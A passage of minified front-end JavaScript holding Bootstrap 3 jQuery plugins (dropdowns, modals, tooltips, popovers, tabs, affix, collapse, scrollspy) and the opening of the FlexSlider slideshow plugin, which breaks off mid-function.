document.documentElement&&!a.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e),a.trigger(o=t.Event("show.bs.dropdown")),o.isDefaultPrevented())return;a.toggleClass("open").trigger("shown.bs.dropdown"),i.focus()}return!1}},a.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var a=n(o),s=a.hasClass("open");if(!s||s&&27==e.keyCode)return 27==e.which&&a.find(i).focus(),o.click();var r=t("[role=menu] li:not(.divider):visible a",a);if(r.length){var l=r.index(r.filter(":focus"));38==e.keyCode&&l>0&&l--,40==e.keyCode&&l<r.length-1&&l++,~l||(l=0),r.eq(l).focus()}}}};var s=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var n=t(this),o=n.data("bs.dropdown");o||n.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(n)})},t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=s,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",i,a.prototype.toggle).on("keydown.bs.dropdown.data-api",i+", [role=menu]",a.prototype.keydown)}(jQuery),+function(t){"use strict";var e=function(e,n){this.options=n,this.$element=t(e),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this[this.isShown?"hide":"show"](t)},e.prototype.show=function(e){var n=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var o=t.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(document.body),n.$element.show(),o&&n.$element[0].offsetWidth,n.$element.addClass("in").attr("aria-hidden",!1),n.enforceFocus();var i=t.Event("shown.bs.modal",{relatedTarget:e});o?n.$element.find(".modal-dialog").one(t.support.transition.end,function(){n.$element.focus().trigger(i)}).emulateTransitionEnd(300):n.$element.focus().trigger(i)}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one(t.support.transition.end,t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]!==t.target&&!this.$element.has(t.target).length&&this.$element.focus()},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(e){var n=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()):e&&e()};var n=t.fn.modal;t.fn.modal=function(n,o){return this.each(function(){var i=t(this),a=i.data("bs.modal"),s=t.extend({},e.DEFAULTS,i.data(),"object"==typeof n&&n);a||i.data("bs.modal",a=new e(this,s)),"string"==typeof n?a[n](o):s.show&&a.show(o)})},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var n=t(this),o=n.attr("href"),i=t(n.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),a=i.data("modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},i.data(),n.data());e.preventDefault(),i.modal(a,this).one("hide",function(){n.is(":visible")&&n.focus()})}),t(document).on("show.bs.modal",".modal",function(){t(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){t(document.body).removeClass("modal-open")})}(jQuery),+function(t){"use strict";var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,n,o){this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(o);for(var i=this.options.trigger.split(" "),a=i.length;a--;){var s=i[a];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var r="hover"==s?"mouseenter":"focus",l="hover"==s?"mouseleave":"blur";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,o){n[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show()},e.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide()},e.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var n=this.tip();this.setContent(),this.options.animation&&n.addClass("fade");var o="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,a=i.test(o);a&&(o=o.replace(i,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(o),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var s=this.getPosition(),r=n[0].offsetWidth,l=n[0].offsetHeight;if(a){var c=this.$element.parent(),d=o,u=document.documentElement.scrollTop||document.body.scrollTop,p="body"==this.options.container?window.innerWidth:c.outerWidth(),f="body"==this.options.container?window.innerHeight:c.outerHeight(),h="body"==this.options.container?0:c.offset().left;o="bottom"==o&&s.top+s.height+l-u>f?"top":"top"==o&&s.top-u-l<0?"bottom":"right"==o&&s.right+r>p?"left":"left"==o&&s.left-r<h?"right":o,n.removeClass(d).addClass(o)}var m=this.getCalculatedOffset(o,s,r,l);this.applyPlacement(m,o),this.$element.trigger("shown.bs."+this.type)}},e.prototype.applyPlacement=function(t,e){var n,o=this.tip(),i=o[0].offsetWidth,a=o[0].offsetHeight,s=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top=t.top+s,t.left=t.left+r,o.offset(t).addClass("in");var l=o[0].offsetWidth,c=o[0].offsetHeight;if("top"==e&&c!=a&&(n=!0,t.top=t.top+a-c),/bottom|top/.test(e)){var d=0;t.left<0&&(d=t.left*-2,t.left=0,o.offset(t),l=o[0].offsetWidth,c=o[0].offsetHeight),this.replaceArrow(d-i+l,l,"left")}else this.replaceArrow(c-a,c,"top");n&&o.offset(t)},e.prototype.replaceArrow=function(t,e,n){this.arrow().css(n,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(){function e(){"in"!=n.hoverState&&o.detach()}var n=this,o=this.tip(),i=t.Event("hide.bs."+this.type);if(this.$element.trigger(i),!i.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.bs."+this.type),this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,n,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-n}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t,e=this.$element,n=this.options;return t=e.attr("data-original-title")||("function"==typeof n.title?n.title.call(e[0]):n.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var n=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;n.tip().hasClass("in")?n.leave(n):n.enter(n)},e.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var o=t(this),i=o.data("bs.tooltip"),a="object"==typeof n&&n;i||o.data("bs.tooltip",i=new e(this,a)),"string"==typeof n&&i[n]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),+function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},e.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var o=t(this),i=o.data("bs.popover"),a="object"==typeof n&&n;i||o.data("bs.popover",i=new e(this,a)),"string"==typeof n&&i[n]()})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),+function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var i=n.find(".active:last a")[0],a=t.Event("show.bs.tab",{relatedTarget:i});if(e.trigger(a),!a.isDefaultPrevented()){var s=t(o);this.activate(e.parent("li"),n),this.activate(s,s.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:i})})}}},e.prototype.activate=function(e,n,o){function i(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),s?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),o&&o()}var a=n.find("> .active"),s=o&&t.support.transition&&a.hasClass("fade");s?a.one(t.support.transition.end,i).emulateTransitionEnd(150):i(),a.removeClass("in")};var n=t.fn.tab;t.fn.tab=function(n){return this.each(function(){var o=t(this),i=o.data("bs.tab");i||o.data("bs.tab",i=new e(this)),"string"==typeof n&&i[n]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(jQuery),+function(t){"use strict";var e=function(n,o){this.options=t.extend({},e.DEFAULTS,o),this.$window=t(window).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(n),this.affixed=this.unpin=null,this.checkPosition()};e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var n=t(document).height(),o=this.$window.scrollTop(),i=this.$element.offset(),a=this.options.offset,s=a.top,r=a.bottom;"object"!=typeof a&&(r=s=a),"function"==typeof s&&(s=a.top()),"function"==typeof r&&(r=a.bottom());var l=!(null!=this.unpin&&o+this.unpin<=i.top)&&(null!=r&&i.top+this.$element.height()>=n-r?"bottom":null!=s&&o<=s&&"top");this.affixed!==l&&(this.unpin&&this.$element.css("top",""),this.affixed=l,this.unpin="bottom"==l?i.top-o:null,this.$element.removeClass(e.RESET).addClass("affix"+(l?"-"+l:"")),"bottom"==l&&this.$element.offset({top:document.body.offsetHeight-r-this.$element.height()}))}};var n=t.fn.affix;t.fn.affix=function(n){return this.each(function(){var o=t(this),i=o.data("bs.affix"),a="object"==typeof n&&n;i||o.data("bs.affix",i=new e(this,a)),"string"==typeof n&&i[n]()})},t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=n,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),n=e.data();n.offset=n.offset||{},n.offsetBottom&&(n.offset.bottom=n.offsetBottom),n.offsetTop&&(n.offset.top=n.offsetTop),e.affix(n)})})}(jQuery),+function(t){"use strict";var e=function(n,o){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,o),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=t.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.$parent&&this.$parent.find("> .panel > .in");if(n&&n.length){var o=n.data("bs.collapse");if(o&&o.transitioning)return;n.collapse("hide"),o||n.data("bs.collapse",null)}var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("in")[i]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var s=t.camelCase(["scroll",i].join("-"));this.$element.one(t.support.transition.end,t.proxy(a,this)).emulateTransitionEnd(350)[i](this.$element[0][s])}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[n](0).one(t.support.transition.end,t.proxy(o,this)).emulateTransitionEnd(350):o.call(this)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var n=t.fn.collapse;t.fn.collapse=function(n){return this.each(function(){var o=t(this),i=o.data("bs.collapse"),a=t.extend({},e.DEFAULTS,o.data(),"object"==typeof n&&n);i||o.data("bs.collapse",i=new e(this,a)),"string"==typeof n&&i[n]()})},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(e){var n=t(this),o,i=n.attr("data-target")||e.preventDefault()||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""),a=t(i),s=a.data("bs.collapse"),r=s?"toggle":n.data(),l=n.attr("data-parent"),c=l&&t(l);s&&s.transitioning||(c&&c.find('[data-toggle=collapse][data-parent="'+l+'"]').not(n).addClass("collapsed"),n[a.hasClass("in")?"addClass":"removeClass"]("collapsed")),a.collapse(r)})}(jQuery),+function(t){function e(n,o){var i,a=t.proxy(this.process,this);this.$element=t(t(n).is("body")?window:n),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",a),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||(i=t(n).attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var n=this,o=this.$body.find(this.selector).map(function(){var o=t(this),i=o.data("target")||o.attr("href"),a=/^#\w/.test(i)&&t(i);return a&&a.length&&[[a[e]().top+(!t.isWindow(n.$scrollElement.get(0))&&n.$scrollElement.scrollTop()),i]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){n.offsets.push(this[0]),n.targets.push(this[1])})},e.prototype.process=function(){var t=this.$scrollElement.scrollTop()+this.options.offset,e=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=e-this.$scrollElement.height(),o=this.offsets,i=this.targets,a=this.activeTarget,s;if(t>=n)return a!=(s=i.last()[0])&&this.activate(s);for(s=o.length;s--;)a!=i[s]&&t>=o[s]&&(!o[s+1]||t<=o[s+1])&&this.activate(i[s])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parents(".active").removeClass("active");var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(n).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")};var n=t.fn.scrollspy;t.fn.scrollspy=function(n){return this.each(function(){var o=t(this),i=o.data("bs.scrollspy"),a="object"==typeof n&&n;i||o.data("bs.scrollspy",i=new e(this,a)),"string"==typeof n&&i[n]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=n,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(jQuery),+function(t){function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]}}t.fn.emulateTransitionEnd=function(e){var n=!1,o=this;t(this).one(t.support.transition.end,function(){n=!0});var i=function(){n||t(o).trigger(t.support.transition.end)};return setTimeout(i,e),this},t(function(){t.support.transition=e()})}(jQuery),!function($){var t=!0;$.flexslider=function(e,n){var o=$(e);o.vars=$.extend({},$.flexslider.defaults,n);var i=o.vars.namespace,a=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||a||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,r="click touchend MSPointerUp keyup",l="",c,d="vertical"===o.vars.direction,u=o.vars.reverse,p=o.vars.itemWidth>0,f="fade"===o.vars.animation,h=""!==o.vars.asNavFor,m={};$.data(e,"flexslider",o),m={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=$(o.vars.selector,o),o.container=$(o.containerSelector,o),o.count=o.slides.length,o.syncExists=$(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=d?"top":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!f&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in e)if(void 0!==t.style[e[n]])return o.pfx=e[n].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=$(o.vars.controlsContainer).length>0&&$(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=$(o.vars.manualControls).length>0&&$(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===$(o.vars.customDirectionNav).length&&$(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort(function(){return Math.round(Math.random())-.5}),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&m.controlNav.setup(),o.vars.directionNav&&m.directionNav.setup(),o.vars.keyboard&&(1===$(o.containerSelector).length||o.vars.multipleKeyboard)&&$(document).bind("keyup",function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var n=39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(n,o.vars.pauseOnAction)}}),o.vars.mousewheel&&o.bind("mousewheel",function(t,e,n,i){t.preventDefault();var a=0>e?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)}),o.vars.pausePlay&&m.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&m.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover(function(){o.manualPlay||o.manualPause||o.pause()},function(){o.manualPause||o.manualPlay||o.stopped||o.play()}),o.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),h&&m.asNav.setup(),s&&o.vars.touch&&m.touch(),(!f||f&&o.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),o.find("img").attr("draggable","false"),setTimeout(function(){o.vars.start(o)},200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(i+"active-slide").eq(o.currentItem).addClass(i+"active-slide"),a?(e._slider=o,o.slides.each(function(){var t=this;t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),t.addEventListener("MSGestureTap",function(t){t.preventDefault();var e=$(this),n=e.index();$(o.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))})})):o.slides.on(r,function(t){t.preventDefault();var e=$(this),n=e.index(),a=e.offset().left-$(o).scrollLeft();0>=a&&e.hasClass(i+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):$(o.vars.asNavFor).data("flexslider").animating||e.hasClass(i+"active-slide")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){o.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var t="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",e=1,n,a;if(o.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+t+'"></ol>'),o.pagingCount>1)for(var s=0;s<o.pagingCount;s++){a=o.slides.eq(s),
void 0===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt","");var c=""!==a.attr("data-thumb-alt")?c=' alt="'+a.attr("data-thumb-alt")+'"':"";if(n="thumbnails"===o.vars.controlNav?'<img src="'+a.attr("data-thumb")+'"'+c+"/>":'<a href="#">'+e+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var d=a.attr("data-thumbcaption");""!==d&&void 0!==d&&(n+='<span class="'+i+'caption">'+d+"</span>")}o.controlNavScaffold.append("<li>"+n+"</li>"),e++}o.controlsContainer?$(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),o.controlNavScaffold.delegate("a, img",r,function(t){if(t.preventDefault(),""===l||l===t.type){var e=$(this),n=o.controlNav.index(e);e.hasClass(i+"active")||(o.direction=n>o.currentSlide?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===l&&(l=t.type),m.setToClearWatchedEvent()})},setupManual:function(){o.controlNav=o.manualControls,m.controlNav.active(),o.controlNav.bind(r,function(t){if(t.preventDefault(),""===l||l===t.type){var e=$(this),n=o.controlNav.index(e);e.hasClass(i+"active")||(n>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===l&&(l=t.type),m.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=$("."+i+"control-nav li "+t,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(i+"active").eq(o.animatingTo).addClass(i+"active")},update:function(t,e){o.pagingCount>1&&"add"===t?o.controlNavScaffold.append($('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(e).closest("li").remove(),m.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(e,t):m.controlNav.active()}},directionNav:{setup:function(){var t=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?($(o.controlsContainer).append(t),o.directionNav=$("."+i+"direction-nav li a",o.controlsContainer)):(o.append(t),o.directionNav=$("."+i+"direction-nav li a",o)),m.directionNav.update(),o.directionNav.bind(r,function(t){t.preventDefault();var e;""!==l&&l!==t.type||(e=$(this).hasClass(i+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(e,o.vars.pauseOnAction)),""===l&&(l=t.type),m.setToClearWatchedEvent()})},update:function(){var t=i+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+i+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+i+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(t),o.pausePlay=$("."+i+"pauseplay a",o.controlsContainer)):(o.append(t),o.pausePlay=$("."+i+"pauseplay a",o)),m.pausePlay.update(o.vars.slideshow?i+"pause":i+"play"),o.pausePlay.bind(r,function(t){t.preventDefault(),""!==l&&l!==t.type||($(this).hasClass(i+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===l&&(l=t.type),m.setToClearWatchedEvent()})},update:function(t){"play"===t?o.pausePlay.removeClass(i+"pause").addClass(i+"play").html(o.vars.playText):o.pausePlay.removeClass(i+"play").addClass(i+"pause").html(o.vars.pauseText)}},touch:function(){function t(t){t.stopPropagation(),o.animating?t.preventDefault():(o.pause(),e._gesture.addPointer(t.pointerId),E=0,c=d?o.h:o.w,m=Number(new Date),l=p&&u&&o.animatingTo===o.last?0:p&&u?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:p&&o.currentSlide===o.last?o.limit:p?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:u?(o.last-o.currentSlide+o.cloneOffset)*c:(o.currentSlide+o.cloneOffset)*c)}function 